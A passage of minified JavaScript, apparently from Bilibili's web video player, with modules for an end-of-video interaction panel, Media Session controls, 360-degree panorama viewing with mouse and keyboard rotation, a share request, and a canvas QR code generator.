ce.tq(this.templateNodes.swiper,{list:n,value:this.interactStore.state.currentEdgeId,clickFn:function(e){t.track.e("end_interaction_swiper",e+1),t.interactStore.jump(e)}}),this.swiper.resize(this.scale)):(this.templateNodes.swiper.innerHTML="",null===(e=this.swiper)||void 0===e||e.destroy(),this.templateNodes.related.style.height=""),this.templateNodes.hiddenVars.innerHTML="";var o=this.interactStore.showHiddenVars;if(o&&o.length){var i=100/o.length+"%",r="";o.forEach((function(e){r+='\n                <li class="'.concat(t.ppx,'-ending-interaction-hiddenvars-item" style="max-width: ').concat(i,';">\n                    <span class="').concat(t.ppx,'-ending-interaction-hiddenvars-item-name">').concat((0,v.A)(e.name),'</span>\n                    <span class="').concat(t.ppx,'-ending-interaction-hiddenvars-item-value">').concat(e.value,"</span>\n                </li>\n            ")})),r&&(this.templateNodes.hiddenVars.innerHTML='<ul class="'.concat(this.ppx,'-ending-interaction-hiddenvars-content"><span class="').concat(this.cpx,'-svg-icon">').concat(ee(),"</span> ").concat(r,"</ul>"))}}},t.prototype.resize=function(){var e,t="normal-screen",n=this.uiStore.state.videoAreaWidth,o=this.uiStore.state.videoAreaHeight
;this.premiereStore.isEnd?n<1160||o<800?this.templateNodes.content.classList.remove(this.plusToken):this.templateNodes.content.classList.add(this.plusToken):(n>=1160?this.templateNodes.content.classList.add(this.plusToken):this.templateNodes.content.classList.remove(this.plusToken),n<638?t="little-screen":n<854&&(t="second-screen")),this.templateNodes.content.setAttribute("screen-mode",t);var i=this.templateNodes.content.clientWidth,r=this.templateNodes.content.clientHeight,a=1;r>.98*o&&(a=.98*o/r),i>.94*n&&(a=a>.85*n/i?.85*n/i:a),this.scale=a,this.templateNodes.content.style.transform="scale(".concat(a,")"),null===(e=this.swiper)||void 0===e||e.resize(a)},t.prototype.onDispose=function(){var t,n;if(e.prototype.onDispose.call(this),0===this.configStore.embeddedEnv){for(var o in this.removeTooltips)this.removeTooltips[o]();this.removeTooltips={},this.templateNodes&&(this.grade=0,this.swiper=null,this.inited=!1,this.setMarkStatus(!1),this.setBpFocusout(!1),this.removeEventsListener(),(null===(t=this.templateNodes.container)||void 0===t?void 0:t.parentElement)&&this.templateNodes.container.parentElement.removeChild(this.templateNodes.container))}else this.removeEmbededEventListener(),(null===(n=this.embededTemplateNodes.container)||void 0===n?void 0:n.parentElement)&&this.embededTemplateNodes.container.parentElement.removeChild(this.embededTemplateNodes.container)},(0,o.gn)([m.LO],t.prototype,"markOpen",void 0),(0,o.gn)([m.LO],t.prototype,"bpFocusout",void 0),(0,o.gn)([m.Fl],t.prototype,"cancelAutoplay",null),(0,o.gn)([m.aD],t.prototype,"setMarkStatus",null),(0,o.gn)([m.aD],t.prototype,"setBpFocusout",null),(0,o.gn)([le.ZP],t.prototype,"showEmbedFullTitle",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededTitleHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededFollowHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededLogoHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededReplayHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededLikeHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededShareHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededDownloadHandler",null),(0,o.gn)([le.ZP],t.prototype,"onEmbededEnterHandler",null),(0,o.gn)([le.ZP],t.prototype,"functionsHandler",null),(0,o.gn)([le.ZP],t.prototype,"containerClickHandler",null),(0,o.gn)([le.ZP],t.prototype,"scrollHandler",null),t}(i.vq)},70913:function(e,t,n){n.d(t,{T:function(){return d}});var o=n(11985),i=n(38343),r=n(50878),a=n(30086),s=function(){function e(){}return e.registerAction=function(t){if(e.navSession)try{e.navSession.setActionHandler(t.name,t.handler)}catch(e){console.warn('The media session action "'.concat(t.name,'" is not supported yet.'))}},e.setMetadata=function(t){if(e.navSession)if(t)if(e.navSession.metadata)for(var n in t)e.navSession.metadata[n]=t[n];else e.navSession.metadata=new MediaMetadata(t);else e.navSession.metadata=null},e.setActionHandler=function(t){e.navSession&&(Array.isArray(t)?t.forEach((function(t){e.registerAction(t)})):e.registerAction(t))},e.navSession=navigator.mediaSession,e}(),c=n(61224),l=n(9202),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.ZT)(t,e),t.prototype.install=function(){return(0,o.mG)(this,void 0,void 0,(function(){var t=this;return(0,o.Jh)(this,(function(n){return s.navSession?(e.prototype.install.call(this),this.init(),this.dc.title=(0,a.U5)((function(){return t.ctrlStore.title}),(function(e){e&&s.setMetadata({title:e})}),{fireImmediately:!0}),this.dc.hasPrev=(0,a.U5)((function(){return t.episodeStore.state.hasPrev}),(function(e){e?s.setActionHandler({name:"previoustrack",handler:function(){t.track.e("mediasession_previoustrack"),t.episodeStore.prev({stats:{spmId:t.configStore.spmId,spmIdFrom:l.Q.stringify({type:t.storyStore.state.type,action:l.A.Media_Session_Previoustrack})}}).catch(r.Z)}}):s.setActionHandler({name:"previoustrack",handler:null})}),{fireImmediately:!0}),this.dc.hasNext=(0,a.U5)((function(){return t.episodeStore.state.hasNext}),(function(e){e?s.setActionHandler({name:"nexttrack",handler:function(){t.track.e("mediasession_nexttrack"),t.episodeStore.next({stats:{spmId:t.configStore.spmId,spmIdFrom:l.Q.stringify({type:t.storyStore.state.type,action:l.A.Media_Session_Nexttrack})}}).catch(r.Z)}}):s.setActionHandler({name:"nexttrack",handler:null})}),{fireImmediately:!0}),this.dc.pic=(0,a.U5)((function(){return t.storyStore.state.cover}),(function(e){e&&s.setMetadata({artwork:[{sizes:"320x180",src:(0,c.Q)(e,320)}]})}),{fireImmediately:!0}),[2]):[2]}))}))},t.prototype.init=function(){var e=this;s.setActionHandler([{name:"seekbackward",handler:function(){e.track.e("mediasession_seekbackward"),e.portStore.seekAutoplay(e.portStore.getCurrentTime()-5,"MediaSession")}},{name:"seekforward",handler:function(){e.track.e("mediasession_seekforward"),e.portStore.seekAutoplay(e.portStore.getCurrentTime()+5,"MediaSession")}}])},t.prototype.onDisconnect=function(){e.prototype.onDisconnect.call(this),s.setMetadata(null)},t}(i.vq)},7804:function(e,t,n){n.d(t,{H:function(){return v}});var o,i=n(11985),r=n(38343),a=n(30086),s=n(52863),c=n(89825),l=n(50295),d=n(79977),u=n(71901),p=n.n(u),h=n(86217),f=n(27032);!function(e){e.ZOOM="zoom",e.RESET="reset",e.UP="up",e.LEFT="left",e.RIGHT="right",e.DOWN="down",e.DRAGSTART="dragstart",e.DRAGGING="dragging",e.DRAGEND="dragend"}(o||(o={}));var v=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.controlStatus={up:!1,down:!1,left:!1,right:!1,startTime:0,speedOfYaw:0,speedOfPitch:0},t.onMouseDown={x:0,y:0,pitch:0,yaw:0},t.textureUpdateTimer=0,t.controlAnimationTimer=0,t.control=t.controlTemplate(),t.activeToken=t.spx+"-active",t.keyEffected=!1,t}return(0,i.ZT)(t,e),t.prototype.install=function(){var t=this;e.prototype.install.call(this),this.dc.render=(0,a.U5)((function(){return!t.panoramaStore.state.disabled&&t.uiStore.state.isLoaded}),(function(e){return(0,i.mG)(t,void 0,void 0,(function(){var t,n,o=this;return(0,i.Jh)(this,(function(i){switch(i.label){case 0:return e?[4,(0,f.rS)()]:[3,2];case 1:t=i.sent(),this.renderer=new t.PanoramaRenderer(this.rootStore.nodes.videoPerch),this.panoramaStore.setState({attitude:this.renderer.attitude,fov:this.renderer.fov});try{this.renderer.attachTexture(this.mediaStore.video),this.control.parentElement||(this.rootStore.nodes.topLeftPanoram.appendChild(this.control),this.panoramaStore.setState({control:this.control})),this.dp.updateTexture=(0,a.U5)((function(){return!(o.mediaStore.state.paused||o.mediaStore.state.buffering)&&o.panoramaStore.state.opened}),(function(e){e?o.updateTexture():window.cancelAnimationFrame(o.textureUpdateTimer)}),{fireImmediately:!0}),this.dp.status=(0,a.U5)((function(){return o.panoramaStore.state.opened}),(function(e){e?(o.renderer.render(),o.mediaStore.video.style.opacity="0",o.mediaStore.video.style.visibility="hidden",(0,s.o)(o.nodes.topLeftPanoram,o.control,o.renderer.renderDom),o.renderStartTime=o.lagStartTime=0,o.lagTrackReported=!1):(o.mediaStore.video.style.opacity="",o.mediaStore.video.style.visibility="",(0,c.N)(o.nodes.topLeftPanoram,o.control,o.renderer.renderDom),o.panoramaStore.setState({isActive:!1}))}),{fireImmediately:!0}),this.dp.isActive=(0,a.U5)((function(){return o.panoramaStore.state.isActive}),(function(e){e?o.control.classList.add(o.activeToken):o.control.classList.remove(o.activeToken)})),n=(0,h.Z)((function(){return o.track.e("panoramic_mousewheel")}),1e3,{leading:!1}),this.dp.fov=(0,a.U5)((function(){return o.panoramaStore.state.fov}),(function(e){isNaN(e)||(o.renderer.fov=o.panoramaStore.state.fov,n())})),this.dp.resize=(0,a.U5)((function(){return o.uiStore.state.videoNodeWidth}),(function(e){e&&o.renderer.resize({w:o.uiStore.state.videoNodeWidth,h:o.uiStore.state.videoNodeHeight})}),{fireImmediately:!0}),this.dp.contextLost=(0,a.gx)((function(){return o.panoramaStore.state.contextLost}),(function(){o.toastStore.create({text:"渲染崩溃> <，请启动浏览器硬件加速模式后进行重试",manualMode:!1,timeStamp:5e3}),o.track.e("webglcontextlost"),o.renderDispose(!0)})),this.addEventsListener()}catch(e){}return[3,3];case 2:this.renderDispose(),i.label=3;case 3:return[2]}}))}))}),{fireImmediately:!0})},t.prototype.renderDispose=function(e){var t,n;void 0===e&&(e=!1),
this.keyEffected=!1,this.mediaStore.video.style.opacity="",this.mediaStore.video.style.visibility="",this.renderer&&this.renderer.dispose(),(null===(n=null===(t=this.renderer)||void 0===t?void 0:t.renderDom)||void 0===n?void 0:n.parentElement)&&this.renderer.renderDom.parentElement.removeChild(this.renderer.renderDom),this.control.parentElement&&this.control.parentElement.removeChild(this.control),this.removeEventsListener(),e&&(this.dp.quality&&this.dp.quality(),this.dp.updateTexture&&this.dp.updateTexture(),this.dp.status&&this.dp.status(),this.dp.isActive&&this.dp.isActive(),this.dp.fov&&this.dp.fov(),this.dp.resize&&this.dp.resize())},t.prototype.updateTexture=function(){var e=this;this.panoramaStore.state.opened&&!this.mediaStore.state.paused&&(this.renderStartTime&&!this.lagTrackReported&&this.detectLag(),this.renderStartTime=Date.now(),this.renderer.render(),this.textureUpdateTimer=window.requestAnimationFrame((function(){e.updateTexture()})))},t.prototype.detectLag=function(){var e=Date.now();1e3/(e-this.renderStartTime)<10?this.lagStartTime?e-this.lagStartTime>1e3&&(this.lagTrackReported=!0,this.track.e("panoramic_lag")):this.lagStartTime=e:this.lagStartTime=0},t.prototype.controlTemplate=function(){var e='\n            <div class="'.concat(this.ppx,'-panorama">\n                <span class="').concat(this.ppx,'-panorama-up"><span class="').concat(this.cpx,'-svg-icon">').concat(p(),'</span></span>\n                <span class="').concat(this.ppx,'-panorama-right"><span class="').concat(this.cpx,'-svg-icon">').concat(p(),'</span></span>\n                <span class="').concat(this.ppx,'-panorama-down"><span class="').concat(this.cpx,'-svg-icon">').concat(p(),'</span></span>\n                <span class="').concat(this.ppx,'-panorama-left"><span class="').concat(this.cpx,'-svg-icon">').concat(p(),"</span></span>\n            </div>\n        ");return(0,l.t)(e)},t.prototype.rotateWithInSingle=function(e,t){var n=!1;this.controlStatus[e]!==t&&(n=!0),this.controlStatus[e]=t,n&&t&&(this.controlStatus.startTime=performance.now(),this.controlAnimate())},t.prototype.addEventsListener=function(){this.control.addEventListener("mousedown",this.onControlMouseDownHandler),this.renderer.renderDom.addEventListener("mousedown",this.onRenderDomMouseDownHandler),this.renderer.renderDom.addEventListener("mousewheel",this.onMouseWheelHandler),this.renderer.renderDom.addEventListener("DOMMouseScroll",this.onMouseWheelHandler),this.rootStore.window.addEventListener("keydown",this.onKeyDownHandler),this.renderer.renderDom.addEventListener("webglcontextlost",this.onWebglcontextlostHandler),this.rootPlayer.on(r.p2.MEDIA_SEEKED,this.onMediaSeekedHandler),this.rootPlayer.on(r.p2.PLAYER_MEDIA_CHANGED,this.onMediaChangedHandler)},t.prototype.removeEventsListener=function(){var e;(null===(e=this.renderer)||void 0===e?void 0:e.renderDom)&&(this.renderer.renderDom.removeEventListener("mousedown",this.onRenderDomMouseDownHandler),this.renderer.renderDom.removeEventListener("webglcontextlost",this.onWebglcontextlostHandler),this.renderer.renderDom.removeEventListener("mousewheel",this.onMouseWheelHandler),this.renderer.renderDom.removeEventListener("DOMMouseScroll",this.onMouseWheelHandler)),this.control.removeEventListener("mousedown",this.onControlMouseDownHandler),this.rootStore.window.removeEventListener("keydown",this.onKeyDownHandler),window.cancelAnimationFrame(this.textureUpdateTimer),this.rootPlayer.off(r.p2.MEDIA_SEEKED,this.onMediaSeekedHandler),this.rootPlayer.off(r.p2.PLAYER_MEDIA_CHANGED,this.onMediaChangedHandler)},t.prototype.onControlMouseDownHandler=function(e){if(this.panoramaStore.state.opened&&0===e.button){e.stopPropagation(),window.cancelAnimationFrame(this.controlAnimationTimer),this.controlStatus.speedOfPitch=this.controlStatus.speedOfYaw=0;var t,n=e.target;n.closest(".".concat(this.ppx,"-panorama-up"))?t=o.UP:n.closest(".".concat(this.ppx,"-panorama-right"))?t=o.RIGHT:n.closest(".".concat(this.ppx,"-panorama-down"))?t=o.DOWN:n.closest(".".concat(this.ppx,"-panorama-left"))&&(t=o.LEFT),t&&this.rotateWithInSingle(t,!0);var i=this;this.rootStore.window.addEventListener("mouseup",(function e(){t?(i.rotateWithInSingle(t,!1),i.track.e("panoramic_rotate",t)):(i.renderer.reset(),i.panoramaStore.setState({attitude:i.renderer.attitude,fov:i.renderer.fov}),i.track.e("panoramic_reset")),i.rootStore.window.removeEventListener("mouseup",e)}))}},t.prototype.onRenderDomMouseDownHandler=function(e){this.panoramaStore.state.opened&&0===e.button&&(e.stopPropagation(),e.preventDefault(),window.cancelAnimationFrame(this.controlAnimationTimer),this.controlStatus.speedOfPitch=this.controlStatus.speedOfYaw=0,this.onMouseDown={x:e.clientX,y:e.clientY,pitch:this.panoramaStore.attitude.pitch,yaw:this.panoramaStore.attitude.yaw},this.isUserInteraction=!0,this.latestInteraction=performance.now(),this.rootStore.window.addEventListener("mousemove",this.onMouseMoveHandler),this.rootStore.window.addEventListener("mouseup",this.onMouseUpHandler),document.addEventListener("mouseleave",this.onMouseUpHandler))},t.prototype.onMouseWheelHandler=function(e){var t=e.target,n=this.ctrlStore.state.containerHover;if(e&&n&&this.panoramaStore.state.isActive){if(t&&(this.nodes.topWrap.contains(t)||this.nodes.controlWrap.contains(t)))return;e.preventDefault();var o=e.wheelDelta,i=e.detail&&-e.detail,r=o||i,a=this.panoramaStore.state.fov+.05*r;a>=40&&a<=100&&this.panoramaStore.setState({fov:a})}},t.prototype.onMouseMoveHandler=function(e){if(this.isUserInteraction){e.preventDefault(),this.latestInteraction=performance.now();var t=(Math.atan(this.onMouseDown.x/this.uiStore.state.videoAreaWidth)-Math.atan(e.clientX/this.uiStore.state.videoAreaWidth))*(180/Math.PI)*(this.renderer.fov/90)*3+this.onMouseDown.pitch;this.controlStatus.speedOfPitch=(t-this.panoramaStore.attitude.pitch)%360*.45;var n=(Math.atan(e.clientY/this.uiStore.state.videoAreaHeight)-Math.atan(this.onMouseDown.y/this.uiStore.state.videoAreaHeight))*(180/Math.PI)*(this.renderer.fov/90)+this.onMouseDown.yaw;n=Math.max(-90,Math.min(90,n)),this.controlStatus.speedOfYaw=(n-this.panoramaStore.attitude.yaw)%360*.2,this.panoramaStore.setState({attitude:{pitch:t,yaw:n}}),this.renderer.attitude=this.panoramaStore.attitude}},t.prototype.onMouseUpHandler=function(e){this.isUserInteraction&&((Math.abs(e.clientX-this.onMouseDown.x)>=20||Math.abs(e.clientY-this.onMouseDown.y)>=20)&&(this.panoramaStore.setState({gesture:!0}),this.track.e("panoramic_mousemove"),performance.now()-this.latestInteraction>15?this.controlStatus.speedOfPitch=this.controlStatus.speedOfYaw=0:this.controlAnimate()),this.isUserInteraction=!1),this.rootStore.window.removeEventListener("mousemove",this.onMouseMoveHandler),this.rootStore.window.removeEventListener("mouseup",this.onMouseUpHandler),document.removeEventListener("mouseleave",this.onMouseUpHandler)},t.prototype.onKeyDownHandler=function(e){if(e&&e.keyCode&&!e.metaKey&&!e.altKey&&!e.ctrlKey&&!e.shiftKey&&!this.mediaStore.video.controls&&!this.rootPlayer.disabled.shortcut&&!this.portStore.hasEditableFocus()&&this.panoramaStore.state.opened&&!this.keyEffected){var t;if(window.cancelAnimationFrame(this.controlAnimationTimer),this.controlStatus.speedOfPitch=this.controlStatus.speedOfYaw=0,this.panoramaStore.state.isActive)switch(e.keyCode){case 37:case 100:e.preventDefault(),t=o.LEFT;break;case 39:case 102:e.preventDefault(),t=o.RIGHT;break;case 38:case 104:e.preventDefault(),t=o.UP;break;case 40:case 98:e.preventDefault(),t=o.DOWN}if(this.panoramaStore.shortcutPrior)switch(e.keyCode){case 65:e.preventDefault(),t=o.LEFT;break;case 68:e.preventDefault(),t=o.RIGHT;break;case 87:e.preventDefault(),t=o.UP;break;case 83:e.preventDefault(),t=o.DOWN}t&&!this.keyEffected&&(this.keyEffected=!0,this.rotateWithInSingle(t,!0));var n=this;this.rootStore.window.addEventListener("keyup",(function o(){t&&(n.rotateWithInSingle(t,!1),n.track.e("panoramic_keyboard",e.key),n.keyEffected=!1),n.rootStore.window.removeEventListener("keyup",o)}))}},t.prototype.onWebglcontextlostHandler=function(){this.panoramaStore.setState({contextLost:!0,isActive:!1})},t.prototype.onMediaSeekedHandler=function(){var e
;null===(e=this.renderer)||void 0===e||e.render()},t.prototype.onMediaChangedHandler=function(){var e;null===(e=this.renderer)||void 0===e||e.attachTexture(this.mediaStore.video)},t.prototype.controlAnimate=function(){var e=this;this.renderer.attitude=this.panoramaStore.attitude;var t=Object.assign({},this.renderer.attitude),n=this.panoramaStore.attitude,o=this.controlStatus;if(o.up||o.left||o.down||o.right||Math.abs(o.speedOfPitch)>.01||Math.abs(o.speedOfYaw)>.01){var i=performance.now();o.startTime||(o.startTime=i);var r=Math.min((i-o.startTime)/5,15);o.startTime=i,o.up&&(n.yaw+=(.8*o.speedOfYaw+.2)*r),o.down&&(n.yaw+=(.8*o.speedOfYaw-.2)*r),o.left&&(n.pitch+=(.8*o.speedOfPitch-.2)*r),o.right&&(n.pitch+=(.8*o.speedOfPitch+.2)*r),r>0&&(o.up||o.down||(n.yaw+=o.speedOfYaw*r*.85),o.left||o.right||(n.pitch+=o.speedOfPitch*r*.85),o.speedOfYaw=Math.min(5,Math.max(.8*o.speedOfYaw+(n.yaw-t.yaw)/r*.2,-5)),o.speedOfPitch=Math.min(5,Math.max(.8*o.speedOfPitch+(n.pitch-t.pitch)/r*.2,-5))),o.left&&o.right&&(o.speedOfPitch=0),o.up&&o.down&&(o.speedOfYaw=0),n.yaw=Math.max(-90,Math.min(90,n.yaw)),this.controlAnimationTimer=window.requestAnimationFrame((function(){e.controlAnimate()}))}else window.cancelAnimationFrame(this.controlAnimationTimer)},(0,i.gn)([d.ZP],t.prototype,"onControlMouseDownHandler",null),(0,i.gn)([d.ZP],t.prototype,"onRenderDomMouseDownHandler",null),(0,i.gn)([d.ZP],t.prototype,"onMouseWheelHandler",null),(0,i.gn)([d.ZP],t.prototype,"onMouseMoveHandler",null),(0,i.gn)([d.ZP],t.prototype,"onMouseUpHandler",null),(0,i.gn)([d.ZP],t.prototype,"onKeyDownHandler",null),(0,i.gn)([d.ZP],t.prototype,"onWebglcontextlostHandler",null),(0,i.gn)([d.ZP],t.prototype,"onMediaSeekedHandler",null),(0,i.gn)([d.ZP],t.prototype,"onMediaChangedHandler",null),t}(r.vq)},33046:function(e,t,n){n.d(t,{a:function(){return P}});var o=n(11985),i=n(38343),r=n(50295),a=n(15968),s=n.n(a),c=n(634),l=n.n(c),d=n(37654),u=n.n(d),p=n(53937),h=n.n(p),f=n(34106),v=n.n(f),m=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.tag="HttpShare",t.url="//api.bilibili.com/x/web-interface/share/add",t}return(0,o.ZT)(t,e),t.prototype.r=function(e){return(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(t){return[2,this.request({url:this.url,method:"POST",data:e,withCredentials:!0})]}))}))},t}(n(13904).eV),g=n(30969);function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}var A=function(e){var t,n=!(!(t=document.createElement("canvas")).getContext||!t.getContext("2d"));function o(t,n,o,i){var r={},a=Object.assign({},e(o,n));a.addData(t),a.make(),i=i||0;var s=a.getModuleCount(),c=a.getModuleCount()+2*i;return r.text=t,r.level=n,r.version=o,r.moduleCount=c,r.isDark=function(e,t){return t-=i,!((e-=i)<0||e>=s||t<0||t>=s)&&a.isDark(e,t)},r.addBlank=function(e,t,n,o){var i=r.isDark,a=1/c;r.isDark=function(r,s){var c=s*a,l=r*a,d=c+a,u=l+a;return i(r,s)&&(e>d||c>n||t>u||l>o)}},r}function i(e,t,n,i,r){n=Math.max(1,n||1),i=Math.min(40,i||40);for(var a=n;a<=i;a+=1)try{return o(e,t,a,r)}catch(e){}}function r(e,t,n){n.background&&n.background.tagName&&"IMG"===n.background.tagName?t.drawImage(n.background,0,0,n.size,n.size):n.background&&(t.fillStyle=n.background,t.fillRect(n.left,n.top,n.size,n.size));var o=n.mode;1===o||2===o?function(e,t,n){var o=n.size,i="bold ".concat(n.mSize*o,"px ").concat(n.fontname),r=document.createElement("canvas").getContext("2d");r.font=i;var a=r.measureText(n.label).width,s=n.mSize,c=a/o,l=(1-c)*n.mPosX,d=(1-s)*n.mPosY,u=l+c,p=d+s,h=.01;1===n.mod?e.addBlank(0,d-h,o,p+h):e.addBlank(l-h,d-h,u+h,p+h),t.fillStyle=n.fontcolor,t.font=i,t.fillText(n.label,l*o,d*o+.75*n.mSize*o)}(e,t,n):3!==o&&4!==o||function(e,t,n){var o=n.size,i=n.image.naturalWidth||1,r=n.image.naturalHeight||1,a=n.mSize,s=a*i/r,c=(1-s)*n.mPosX,l=(1-a)*n.mPosY,d=c+s,u=l+a,p=.01;3===n.mode?e.addBlank(0,l-p,o,u+p):e.addBlank(c-p,l-p,d+p,u+p),t.drawImage(n.image,c*o,l*o,s*o,a*o)}(e,t,n)}function a(e,t,n,o,i,r,a,s){e.isDark(a,s)&&t.rect(o,i,r,r)}function s(e,t,n,o,i,r,a,s){var c,l,d,u,p,h,f,v,m,g,y=e.isDark,A=o+r,w=i+r,b=n.radius*r,S=a-1,x=a+1,k=s-1,E=s+1,T=y(a,s),_=y(S,k),L=y(S,s),P=y(S,E),C=y(a,E),N=y(x,E),M=y(x,s),B=y(x,k),H=y(a,k);T?(c=t,l=o,d=i,u=A,p=w,h=b,v=!L&&!C,m=!M&&!C,g=!M&&!H,(f=!L&&!H)?c.moveTo(l+h,d):c.moveTo(l,d),v?(c.lineTo(u-h,d),c.arcTo(u,d,u,p,h)):c.lineTo(u,d),m?(c.lineTo(u,p-h),c.arcTo(u,p,l,p,h)):c.lineTo(u,p),g?(c.lineTo(l+h,p),c.arcTo(l,p,l,d,h)):c.lineTo(l,p),f?(c.lineTo(l,d+h),c.arcTo(l,d,u,d,h)):c.lineTo(l,d)):function(e,t,n,o,i,r,a,s,c,l){a&&(e.moveTo(t+r,n),e.lineTo(t,n),e.lineTo(t,n+r),e.arcTo(t,n,t+r,n,r)),s&&(e.moveTo(o-r,n),e.lineTo(o,n),e.lineTo(o,n+r),e.arcTo(o,n,o-r,n,r)),c&&(e.moveTo(o-r,i),e.lineTo(o,i),e.lineTo(o,i-r),e.arcTo(o,i,o-r,i,r)),l&&(e.moveTo(t+r,i),e.lineTo(t,i),e.lineTo(t,i-r),e.arcTo(t,i,t+r,i,r))}(t,o,i,A,w,b,L&&H&&_,L&&C&&P,M&&C&&N,M&&H&&B)}function c(e,t){var n=i(t.text,t.ecLevel,t.minVersion,t.maxVersion,t.quiet);if(!n)return null;e.dataset.qrcode=n;var o=e.getContext("2d");return r(n,o,t),function(e,t,n){var o,i,r=e.moduleCount,c=n.size/r,l=a;for(n.radius>0&&n.radius<=.5&&(l=s),t.beginPath(),o=0;o<r;o+=1)for(i=0;i<r;i+=1)l(e,t,n,n.left+i*c,n.top+o*c,c,o,i);if(n.fill.tagName&&"IMG"===n.fill.tagName){t.strokeStyle="rgba(0,0,0,0.5)",t.lineWidth=2,t.stroke();var d=t.globalCompositeOperation;t.globalCompositeOperation="destination-out",t.fill(),t.globalCompositeOperation=d,t.clip(),t.drawImage(n.fill,0,0,n.size,n.size),t.restore()}else t.fillStyle=n.fill,t.fill()}(n,o,t),e}function l(e){var t=document.createElement("canvas");return t.setAttribute("width",e.size),t.setAttribute("height",e.size),c(t,e)}function d(e){return n&&"canvas"===e.render?l(e):n&&"image"===e.render?function(e){return document.createElement("img").setAttribute("src",l(e).toDataURL("image/png"))}(e):function(e){var t=i(e.text,e.ecLevel,e.minVersion,e.maxVersion,e.quiet);if(!t)return null;var n,o,r=e.size,a=e.background,s=Math.floor,c=t.moduleCount,l=s(r/c),d=s(.5*(r-l*c)),u=document.createElement("div"),p={position:"relative",left:0,top:0,padding:0,margin:0,width:r,height:r},h={position:"absolute",padding:0,margin:0,width:l,height:l,"background-color":e.fill};for(Object.keys(p).every((function(e){return u.style[e]=p[e],u.style[e]})),u.dataset.qrcode=t,a&&(u.style["background-color"]=a),n=0;n<c;n+=1){var f=function(){if(t.isDark(n,o)){var e=Object.assign({},h,{left:d+o*l,top:d+n*l}),i=document.createElement("div");Object.keys(e).every((function(t){return i.style[t]=e[t],u.style[t]})),u.appendChild(i)}};for(o=0;o<c;o+=1)f()}return u}(e)}var u={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null},p=function(e,t){var n=Object.assign({},u,"object"===y(t)?t:{text:t});if("length"in e)for(var o=0;o<e.length;o++)"canvas"===e[o].nodeName.toLowerCase()?c(e[o],n):e[o].appendChild(d(n));else"canvas"===e.nodeName.toLowerCase()?c(e,n):e.appendChild(d(n))};return p}(function(){var e=function(){var e=function(e,t){var n=e,o=d[t],i=null,r=0,a=null,s=[],c={},l=function(e,t){i=function(e){for(var t=new Array(e),n=0;n<e;n+=1){t[n]=new Array(e);for(var o=0;o<e;o+=1)t[n][o]=null}return t}(r=4*n+17),u(0,0),u(r-7,0),u(0,r-7),h(),p(),v(e,t),n>=7&&f(e),null==a&&(a=g(n,o,s)),m(a,t)},u=function(e,t){for(var n=-1;n<=7;n+=1)if(!(e+n<=-1||r<=e+n))for(var o=-1;o<=7;o+=1)t+o<=-1||r<=t+o||(i[e+n][t+o]=0<=n&&n<=6&&(0===o||6===o)||0<=o&&o<=6&&(0===n||6===n)||2<=n&&n<=4&&2<=o&&o<=4)},p=function(){for(var e=8;e<r-8;e+=1)null==i[e][6]&&(i[e][6]=e%2==0);for(var t=8;t<r-8;t+=1)null==i[6][t]&&(i[6][t]=t%2==0)},h=function(){for(var e=A.getPatternPosition(n),t=0;t<e.length;t+=1)for(var o=0;o<e.length;o+=1){var r=e[t],a=e[o];if(null==i[r][a])for(var s=-2;s<=2;s+=1)for(var c=-2;c<=2;c+=1)i[r+s][a+c]=-2===s||2===s||-2===c||2===c||0===s&&0===c}},f=function(e){for(var t=A.getBCHTypeNumber(n),o=0;o<18;o+=1){var a=!e&&1==(t>>o&1)
;i[Math.floor(o/3)][o%3+r-8-3]=a}for(var s=0;s<18;s+=1){var c=!e&&1==(t>>s&1);i[s%3+r-8-3][Math.floor(s/3)]=c}},v=function(e,t){for(var n=o<<3|t,a=A.getBCHTypeInfo(n),s=0;s<15;s+=1){var c=!e&&1==(a>>s&1);s<6?i[s][8]=c:s<8?i[s+1][8]=c:i[r-15+s][8]=c}for(var l=0;l<15;l+=1){var d=!e&&1==(a>>l&1);l<8?i[8][r-l-1]=d:l<9?i[8][15-l-1+1]=d:i[8][15-l-1]=d}i[r-8][8]=!e},m=function(e,t){for(var n=-1,o=r-1,a=7,s=0,c=A.getMaskFunction(t),l=r-1;l>0;l-=2)for(6===l&&(l-=1);;){for(var d=0;d<2;d+=1)if(null==i[o][l-d]){var u=!1;s<e.length&&(u=1==(e[s]>>>a&1)),c(o,l-d)&&(u=!u),i[o][l-d]=u,-1===(a-=1)&&(s+=1,a=7)}if((o+=n)<0||r<=o){o-=n,n=-n;break}}},g=function(e,t,n){for(var o=E.getRSBlocks(e,t),i=T(),r=0;r<n.length;r+=1){var a=n[r];i.put(a.getMode(),4),i.put(a.getLength(),A.getLengthInBits(a.getMode(),e)),a.write(i)}for(var s=0,c=0;c<o.length;c+=1)s+=o[c].dataCount;if(i.getLengthInBits()>8*s)throw new Error("code length overflow. (".concat(i.getLengthInBits(),">").concat(8*s,")"));for(i.getLengthInBits()+4<=8*s&&i.put(0,4);i.getLengthInBits()%8!=0;)i.putBit(!1);for(;!(i.getLengthInBits()>=8*s||(i.put(236,8),i.getLengthInBits()>=8*s));)i.put(17,8);return function(e,t){for(var n=0,o=0,i=0,r=new Array(t.length),a=new Array(t.length),s=0;s<t.length;s+=1){var c=t[s].dataCount,l=t[s].totalCount-c;o=Math.max(o,c),i=Math.max(i,l),r[s]=new Array(c);for(var d=0;d<r[s].length;d+=1)r[s][d]=255&e.getBuffer()[d+n];n+=c;var u=A.getErrorCorrectPolynomial(l),p=b(r[s],u.getLength()-1).mod(u);a[s]=new 